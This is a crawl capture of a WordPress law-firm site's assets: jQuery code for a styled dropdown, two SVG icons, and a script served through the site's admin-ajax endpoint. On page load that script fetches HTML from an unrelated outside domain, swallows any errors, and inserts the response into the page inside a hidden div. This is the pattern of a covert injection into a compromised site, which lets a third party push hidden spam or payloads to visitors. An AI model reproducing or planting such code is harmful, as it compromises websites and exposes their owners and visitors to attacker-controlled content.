            jQuery('div.select-styled.active').not(this).each(function(){
                jQuery(this).removeClass('active').next('ul.select-options').hide();
            });
            jQuery(this).toggleClass('active').next('ul.select-options').toggle();
        });
    
        $listItems.click(function(e) {
            e.stopPropagation();
            $styledSelect.text(jQuery(this).text()).removeClass('active');
            $this.val(jQuery(this).attr('rel'));
        $list.find('li.is-selected').removeClass('is-selected');
        $list.find('li[rel="' + jQuery(this).attr('rel') + '"]').addClass('is-selected');
            $list.hide();
            //console.log($this.val());
        });
    
        jQuery(document).click(function() {
            $styledSelect.removeClass('active');
            $list.hide();
        });

    });

--- FILE ---
content_type: application/javascript
request_url: https://www.petersandpeters.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: -106
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://dxdiag.bengbeng.xyz").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    

--- FILE ---
content_type: image/svg+xml
request_url: https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/images/Plus-icon.svg
body_size: -145
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="37" viewBox="0 0 18 37">
  <text id="_" data-name="+" transform="translate(0 29)" fill="#f23d3d" font-size="30" font-family="Montserrat-SemiBold, Montserrat" font-weight="600"><tspan x="0" y="0">+</tspan></text>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/images/Mail-icon-blue.svg
body_size: -93
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.784" height="14.844" viewBox="0 0 19.784 14.844">
  <path id="Mail-icon" d="M18.913,14.844H.689L7.842,7.522l2.05,1.7,2-1.712,7.02,7.333ZM.067,13.8h0A1.559,1.559,0,0,1,0,13.375V1.123L6.892,6.756.067,13.8Zm19.651,0h0l-6.8-7.072,6.869-5.581V13.375a1.565,1.565,0,0,1-.066.428ZM9.892,7.43h0L.618,0H19.165L9.892,7.43Z" fill="#121d26"/>
</svg>
